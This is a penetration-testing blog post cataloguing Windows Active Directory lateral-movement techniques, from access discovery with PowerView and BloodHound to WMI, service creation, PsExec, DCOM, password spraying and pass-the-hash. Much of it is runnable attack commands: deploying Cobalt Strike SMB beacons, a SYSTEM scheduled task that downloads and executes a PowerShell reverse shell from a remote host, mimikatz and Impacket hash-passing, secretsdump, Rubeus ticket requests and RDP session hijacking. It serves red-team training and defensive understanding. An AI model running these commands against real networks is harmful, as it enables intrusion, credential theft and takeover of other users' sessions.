- Introduction
- Find Where We Have Access
- WMI
- Remote Service Creation
- Remote Desktop Protocol
- PowerShell Remoting
- Task Scheduler
- PsExec
- DCOM
- Password Spray
- Folder Redirection and Roaming Profiles
- RDP Hijack
- Pass-the-Hash
- Overpass-the-Hash
- Pass-the-Ticket
Introduction
Lateral movement is defined by MITRE as:
Lateral Movement consists of techniques that adversaries use to enter and control remote systems on a network. Following through on their primary objective often requires exploring the network to find their target and subsequently gaining access to it. Reaching their objective often involves pivoting through multiple systems and accounts to gain. Adversaries might install their own remote access tools to accomplish Lateral Movement or use legitimate credentials with native network and operating system tools, which may be stealthier.
ATT&CK MITRE - Lateral Movement
In a nutshell, what we’re trying to achieve in the lateral movement phase is to gain access to other systems within the target environment.
This phase is preceded by the Privilege Escalation phase, this is very important since we will base all the techniques on the following assumptions:
- We already obtained access to the internal environment;
- We are in possess of credential material for one or more users;
- We (optionally) obtained elevated access to one or more machines by unspecified means.

Image taken from: https://www.varonis.com/blog/cyber-kill-chain/
The techniques and the type of access we’re going to obtain will depend based on the level of privileges of the compromised user.
The aim of this blog post is to create a comprehensive collection of techniques that will answer the following questions:
- Where else do I have access to?
- How do I access it?
The provided examples will heavily rely on Windows scenarios, since (at the moment of writing) they’re way more common.
Find Where We Have Access
Whilst technically not part of the lateral movement phase, we need to gain an appropriate level of situational awareness that would allow us to understand where else we have access to.
Access to a generic resource will be granted to an Active Directory user using one or more of the following:
- Adding the user to a local group using a Group Policy Object;
- Adding the user to a local group locally. This can be dobe using the
net.exeutility or building a VDI golden image;net localgroup Administrators HACKER\riccardo /add
- Impersonating a local user present in multiple systems with the same password;
- Granting read access to a file share;
- Configuring Access Control List (ACL) within Active Directory;
- Configuring access to a MSSQL instance with an AD user/group;
When talking about local group membership, we will be mostly interested in being part of the following groups:
AdministratorsRemote Desktop UsersRemote Management UsersDistributed COM Users
Local Group Membership - The Blind Approach
Why the blind approach? Because we’re going to determine where we have access to simply attempting to access it.
The advantages of this approach are:
- It’s simple
- Can spot when your user (or group you’re part of) was added in a local group manually and locally (not via GPO)
The disadvantages:
- Can be noisy;
- Doesn’t scale well on thousands of machines;

The easiest way of determine whether we have local admin access (and therefore we’re part of the local Administrators group) to a remote machine is to attempt to list the content of the C: drive using the following command:
dir \\<TARGET>\C$
The success of this operation will indicate whether we have administrative access or not. An example of a successful directory listing:

Another quick way of determine remote admin access is through WMI using the following cmdlet:
powershell.exe Get-WMIObject -Class win32_operatingsystem -Computername TARGET
It can become tedious to repeat the aforementioned process for every machine within the domain (and will also generate a considerable amount of noise). It is possible to automate this process using PowerView’s cmdlet Find-LocalAdminAccess that will simply output the machines within the current domain (unsless you specify another domain as a target) where the current user have admin privileges.
The techniques used by the aforementioned cmdlet are similar to the one showed before and therefore it’s an operator’s choice to choose the best for the specific situation.
Recalling the group local groups we’re interested in, with the described approach we’re going to cover membership to the Administrator group. But what about the other ones?
For Remote Management Users, what we can do is simply use the Invoke-Command cmdlet and see if we’re able to execute commands in a remote machine:
Invoke-Command -Computername TARGET -ScriptBlock {whoami}

Note that also members of the Administrator groups will be able to execute commands with the aforementioned command.
For Remote Desktop Users, we can try to connect via RDP. Pretty sure we can skip the demo of that!
Last but not least, Remote COM Users membership can be verified using one of the DCOM technique we’re going to describe shortly.
Local Group Membership - Group Policy Objects
It is possible to add domain users to local groups using Group Policy Objects and restricted groups. By default all the GPO objects are readable by any authenticated user within the domain and therefore we could parse the content of all the GPOs and see which AD principal is pushed into a local group. We can then track down the GPO and see all the Organisational Units (OUs) where the affected GPO is applied.
This approach scales much better compared to the previous one and it will also generate a few alerts/logs.
It is possible to use multiple tools to analyse GPOs and find local group memberships:
PowerViewBloodHound
With PowerView it is possible to use the Get-NetGPOGroup cmdlet to obtain all the GPOs that are configuring a local group:

Are we part of any of these groups? whoami /groups will tell.
A powerful tool that we can use to help speed this process is BloodHound.
BloodHound will take a hybrid approach and attempt to perform both GPO analysis and remote local group enumeration. It must be noted that enumerating the local groups of a remote system requires local admin privileges. The best approach where detection is not part of the exercise is to run SharpHound (the BloodHound data ingestor) impersonating all the users you have the credentials for.
When using bloodhound the following node relationships will correspond to a local group membership:
| BloodHound Relationship | Local Group Membership |
|---|---|
CanRDP |
Remote Desktop Users |
AdminTo |
Administrators |
ExecuteDCOM |
Remote COM Users |
CanPSRemote |
Remote Management Users |
The only sidenote about BloodHound is that currently it doesn’t collect membership of the Remote Management Users. To do so you should build my fork of SharpHound here or hope that eventually it will be merged into the master branch.
Access to File Shares
I’m not going to spend a lot of time on the next sections, since it can be opinable whether they can be classified as lateral movement techniques or not.
Access to file shares, simply means that read or write access was granted to the user/users we compromised. The objective here is being able to find sensitive data, like authentication credentials, that may be used to access other systems.

Easiest way of enumerating file shares on a remote system is by using the following command:
net view TARGET

In order to verify our ability to read from a remote share, we can use the dir command as shown below:
As you can imagine, repeating this process for every domain machine can quickly become infeasible for medium-sized companies with more than 1000 machines.
PowerView’s Invoke-ShareFinder will automate the process and try to list all the shares within the domain. The -CheckAccess flag can also be used to determine where the current user can read or write.
After identifying all the interesting shares, it would be then possible to search for sensitive data within them. PowerView will also help here with the cmdlet Find-InterestingFile.
Access Control Lists
Active Directory is a complex beast, let’s try to explain the concept of ACL in the most straightforward way. At its core, AD is a database of objects. Objects can be:
- Users
- Computers
- Groups
- Organisational Units
- Group Policy Objects
Access to those objects is regulated by Access Control Lists or ACLs. An ACL is a list of Access Control Entries (ACEs). Each AD object has an ACL that determines who can perform certain type of actions over that object.
For example, is user A can force the reset of the password for user B, within the ACL of user B we will find something like this:
Why ACLs matter for lateral movement? Because if we compromise a user that has some kind of control over other AD principals via misconfigured ACL, then we would be able to move laterally and compromise the affected object as well.
The objective of this post is not to go very deep into ACL abuse, the recommended reading is An ACE Up The Sleeve - SpectreOps (note that some cases for computer object takeover are not in the whitepaper as they were disovered after the publication of the document).
The takeaway here is: collect ACLs and determine whether your user has control over another AD object.
BloodHound is the de-facto standard for this task. An example of the previously mentioned relationship is the following (using the neo4j browser):
MSSQL Access
It is possible to configure MSSQL server to authenticate users using Active Directory credentials. In it possible to use the PowerUpSQL utility to discover all the MSSQL servers within the domain and attempt to access them.
With the following cmdlet it is possible to identify all the SQL server instances in the domain:
Get-SQLInstanceDomain -Verbose
It is possible to pipe the previous command into another cmdlet we’ll use to test out ability to access the server:
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose -Threads 15
Privilege and post exploitation of SQL servers is out of the scope of this post, the takeover is that with one of the account you compromised you may be able to log into a SQL server that supports AD authentication.
The things that can be achieved from there are:
- Data mining to find sensitive information;
- Privilege escalation and gain OS level command execution;
- Crawl DB links to see if we have access to other databases.
Now we should have a good understanding of the level of access that we have in the context of the network. Always remember to repeat all the aforementioned checks with all the accounts you compromised.
Armed with this knowledge, we’re ready to start exploring the various techniques to access the resources we previously identified.
WMI
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| Yes | Administrators |
N/A |
It is possible to use Windows Management Instrumentation (WMI) to create processes within a remote machine. The syntax is quite simple and it is the following:
wmic /node:TARGET process call create "notepad.exe"
Just starting a remote process in probably not enough, we want control over the target machine. What we can do, for example, is uploading Cobalt Strike (or Covenant) SMB beacon into the target workstation and then use WMI to execute it:
shell copy smb-beacon.exe \\TARGET\C$\windows\temp
shell wmic /node:TARGET process call create “c:\windows\temp\smb-beacon.exe”

link TARGET
The command link TARGET is specific to Cobalt and it is used to connect to a named pipe that a SMB beacon opened (with Covenant should be connect).
This is not the only way of launching a beacon, for example you could use various one-liners without touching the disk. The same applies for all the techniques below.
Remote Service Creation
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| Yes | Administrators |
N/A |
It is possible to create services within a remote machine using the sc.exe utility as following:
copy smb-beacon.exe \\TARGET\C$\windows\temp
sc \\TARGET create TestService binpath= "C:\windows\temp\smb-beacon.exe"
sc \\TARGET start TestService

# from cobalt
link TARGET

# clean
sc \\TARGET delete TestService
The concept is similar to the WMI example, we upload the SMB beacon onto the target machine and create a service that executes the beacon. It must be noted that the beacon used for this technique should be a service executable and not a regular one.
Remote Desktop Protocol
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| No | Remote Desktop Users |
T1076 |
If you’re part of the Remote Desktop Users group within a remote system, you may be able to use RDP to log into the target system.
Within BloodHound the ability to login using RDP is represented by the connector CanRDP.
A simple cypher query to find all the users that can RDP into other machines is:
MATCH p=()-[:MemberOf*0..]->(g:Group)-[r:CanRDP]->() RETURN p
If visualised using neo4j browser, it will appear something like the following:
Obviously the query should be tuned to include only the users that we actually compromised:
MATCH p=({owned: true})-[r:CanRDP]->() RETURN p
PowerShell Remoting
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| No | Remote Management Users,Administrators |
T1028 |
It is possible to obtain an interactive PowerShell prompt using PS Remoting using the following cmdlet:
Enter-PSSession -Computername TAGRET
A block of commands can be executed in a similar fashion with Invoke-Command:
Invoke-Command -Computername TARGET -ScriptBlock {whoami /priv}
Task Scheduler
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| Yes | Administrators |
N/A |
If we have local admin access to a remote system, it is possible to create scheduled tasks into the target machine. We will use the builtin utility schtasks.exe:
schtasks /create /S TARGET /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck" /TR "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://192.168.100.1:8080/Invoke-PowerShellTcp.ps1''')'"
The following parameter have been used:
/S TATGETto specify the remote servers/SC Weeklyto set the interval of when the task should be executed/RUthe user the remote task is going to run as/TNthe name of the task/TRthe command to execute
In order to run the previously created task, it is possible to use this command:
schtasks /Run /S TARGET /TN "STCheck"
## PsExec
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| Yes | Administrators |
N/A |
To understand how exactly PsExec works is outside of the scope of this post, a good reference can be found here.
In order to execute commands with PsExec, the following precondition must be met:
File and Printer sharingmust be enabled;- The
ADMIN$share should be available.
To launch an interactive cmd prompt using PsExec it is possible to use the following command:
psexec.exe -accepteula \\TARGET cmd.exe
## DCOM
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| No | Remote COM Users,Administrators |
T1175 |
The easiest explanation of what DCOM is is given by MITRE:
Windows Distributed Component Object Model (DCOM) is transparent middleware that extends the functionality of Component Object Model (COM) [1] beyond a local computer using remote procedure call (RPC) technology. COM is a component of the Windows application programming interface (API) that enables interaction between software objects. Through COM, a client object can call methods of server objects, which are typically Dynamic Link Libraries (DLL) or executables (EXE).
Using DCOM as a lateral movement technique means that we’re accessing a DCOM interface via RPC. The DCOM interface will be bound to a COM object on the remote system. If we find a suitable DCOM interface that exposes code-execution functions, we may be able to use those functions to move laterally.
Luckily for us, numerous researchers have done the heavy lifting for us and found multiple DCOM objects suitable for our needs. An example of a Windows application that exposes an interesting function via DCOM is the MMC app.
Below it is possible to see how to execute commands using the MMC application on a remote machine:
$a = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","TARGET"))
$a.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c hostname > c:\fromdcom.txt","7")
This method was discover by Matt Nelson (enigma0x3) in his post Lateral Movement using the MMC20.Application COM Object.
After that, a number of other suitable DCOM objects were identified. A good collection is maintained by Cybereason in their post New lateral movement techniques abuse DCOM technology.
By default, only members of the Administrators group have the ability to access DCOM objects remotely. However, sometimes also members of the group Remote COM Users have the ability to execute code remotely using DCOM.
With BloodHound it is possible to see all the machines where we can execute code using DCOM using the following cypher query:
MATCH p=({owned:true})-[:MemberOf*0..]->(g:Group)-[r:ExecuteDCOM|AdminTo]->() RETURN p
Password Spray
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| No | N/A | T1110 |
In a password spraying attack what we’re going to do is to use one or two passwords (often very common ones like Password123) to attempt to login as every user within the domain (or a subset of them).
A handy PowerShell script that can be used to automate the aforementioned process is DomainPasswordSpray.
In the figure below it is possible to see a successful password spray attack using the password 1Qazxsw2.., which is a common keyboard run:
It is necessary to pay attention to the domain account password lockout threshold in order to avoid locking out accounts and causing disruptions (thing that of course I did in the past).
Folder Redirection and Roaming Profiles
In virtualised or VDI environments, is quite common to encounter the concept of folder redirection and roaming profiles.
In a nutshell, these technologies allow system administrators to configured shared location for the user’s folders (like Documents, Downloads and so on). In this way, if a user logs in using two different machines (think of a VDI that gets destroyed) they still can access their documents and work seamlessly.
What we’re interested in finding here are all the shares used for folder redirection or roaming profiles and determine whether we can write into them. As they can be regular file shares, we should have already identified them in the initial reconnaissance phase. However, in addition to finding sensitive information, we’re also interested in attacking the user for lateral movement purposes.
The techniques that can be used to achieve lateral movement are the following:
- Backdooring EXEs, if any;
- Dropping special files like URL or other special file types that will trigger a SMB connection to a target we control in order to crack or relay the authentication details sent with the connection attempt.
A good reference for those specific file types that would allow you to force a SMB connection can be found here.
For reference:
- Microsoft - Folder Redirection, Offline Files, and Roaming User Profiles overview
- BlackHills InfoSec - How to Take Advantage of Weak NTFS Permissions
- Living off the land: stealing NetNTLM hashes
RDP Hijack
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| Yes | Administrators |
N/A |
In the rare cases where you obtained elevated access to a server where other people are logged in via RDP, it is possible to take control over their RDP session without knowing their credentials. This attack is also known as RDP Hijacking.
From an elevated context (I used PsExec locally in this case), run the following command to identify all the active sessions:
query user

The session with ID 1 is the one we’re starting from and we want to access the session with ID 2.
In order to access the other session, we need to create a new service using the following commands:
sc create sessionhijack binpath= "cmd.exe /c tscon 2 /dest:rdp-tcp#7"
net start sessionhijack
Let’s break down the commands we used:
- The
tsconvalue should be the ID of the session we want to take control over; - The
/destvalue should be the session name of our current session.
After executing the aforementioned commands, we successfully took control over the target session:
It must be noted that this technique has very specific use cases, in fact even without the RDP hijacking technique it would be still possible to dump the credentials of the target user, impersonate them and access the resources we’re interested in. RDP Hijacking is a useful technique in situations where the target user is doing some kind of sensitive activity. An example of such activity can be accessing a restricted application protected by 2FA.
For more detailed references:
- Passwordless RDP Session Hijacking Feature All Windows versions
- RDP hijacking — how to hijack RDS and RemoteApp sessions transparently to move through an organisation
- Lateral Movement – RDP
Pass-the-Hash
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| Yes | Administrators |
T1075 |
Pass-the-Hash (PtH) is a technique where the attacker access a remote resource using the hashed version of a user’s password. This is possible due to how the NetNTLM protocol is used for network authentication. In a nutshell, within NetNTLM the cleartext password of a user is never used, but only the NTLM hash of it.
Explaining how NetNTLM works is outside of the scope of this post, some good references for understanding it are the following:
- byt3bl33d3r - Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes)
- Péter Gombos - LM, NTLM, Net-NTLMv2, oh my!
In order to perform a PtH attack we need the NTLM (not NetNTLM!) hash of a local administrator of a remote machine. The most common scenario where this happens is where the default local administrator’s password is shared across all the machines and we managed to elevate our privileges and extract it from a system.
Extracting password or hashes is, again, out of scope here but examples can be found her: MITRE - Credential Dumping - T1003.
Let’s assume we now obtained the NTLM password of a local administrator of a remote machine, how do we use those hashes?
Mimikatz
Within mimikatz, performing a PtH attack is fairly simple:
sekurlsa::pth /user:.\localadmin /ntlm:HASH /run:cmd.exe
The command should spawn a new cmd.exe process with the credentials of the user we’re trying to impersonate. We can now access other resources on the network with:
dir \\TARGET\C$
Impacket
I will be very brief here, since Impacket has so many tools that it would require a separate post. Within almost any impacket tool (psexec.py, wmiexec.py etc) you can provide the -hashes option and perform a PtH attack.
An example can be the following:
secretsdump.py -hashes LM:NTLM ./Administrator@TARGET
xfreerdp
It is possible to perform a PtH attack and access a system using remote desktop (RDP). This attack can be done only against target running specific versions of Windows such as:
- Windows Server 2012 R2
- Windows 8.1
In order to perform the attack it is possible to use the xfreerdp utility:
xfreerdp /u:admin /d:. /pth:hash:hash /v:TARGET
References:
User Account Control & User Right Assignment
Let’s say you tried a Pth attack, it doesn’t work and you’re sure that the credentials are the same. How it can be? is PtH broken?
Maybe reading some remedial actions for PtH you encountered some setting like LocalAccountTokenFilterPolicy. That option is part of a group of settings called User Account Control (UAC) and they define the amount of privileges and the integrity level of processes spawned by a user that logged in remotely.
In simple words, integrity levels are an additional access control restriction that prevents processes with a lower integrity level to interact with processes with an high integrity level. A common example is the lsass.exe process that is running with an high integrity level, if you don’t elevate the access you have, even with an administrator account (the UAC prompt ;) ), you won’t be able to dump its memory.
The UAC settings we’re interested in and how they affect PtH attacks is described in the table below:
| EnableLUA | LocalAccountTokenFilterPolicy | FilterAdministratorToken | Effect |
|---|---|---|---|
| 0 | N/A | N/A | PtH can be performed using both members of the local administrators groups or RID 500 account. |
| 1 | 0 (default) | 0 (default) | Can perform PtH only with the default RID 500 account |
| 1 | 0 | 1 | Sorry guys no PtH |
| 1 | 1 | 0 | Can perform PtH using any member of the local admin group |
UAC Settings can be configured either locally (VDI golden images for example) or via a GPO.
Within a local system, the tool Seatbelt can be used to enumerate UAC settings:
Seatbelt.exe UACSystemPolicies
For enumerating UAC settings using GPOs, the following powerview extension can be used: PowerView-with-RemoteAccessPolicyEnumeration.ps1.
Another set of Windows settings relevant for our lateral movement purposes are User Right Assignment (URA). URA are settings used to assign privileges to a user once they log on a system. The official reference can be found here: Microsoft - User Rights Assignment.
The permissions we are interested in are:
SeDenyNetworkLogonRight, which denies the ability to log remotely;SeDenyRemoteInteractiveLogonRight, which denies to log remotely with RDP.
Attempting to access a remote system where the aforementioned setttings are applied to the user you’re using to perform the attack will not have success.
For a way more comprehensive overview of those settings read F-Secure Labs - Enumerating remote access policies through GPO.
Overpass-the-Hash
| Requires Admin | Local Group Membership | ATTACK ID |
|---|---|---|
| No | N/A | N/A |
Overpass-the-Hash is a technique that will allow an attacker to impersonate any Active Directory user for which they have compromised the NTLM password hash. While PtH relied on NTLM, the overpass-the-hash technique will use only the Kerberos protocol.
In order to perform an overpass-the-hash attack, it is possible to use Rubeus:
Rubeus.exe asktgt /user:HACKER\rancarani /rc4:NTLM_HASH /ptt
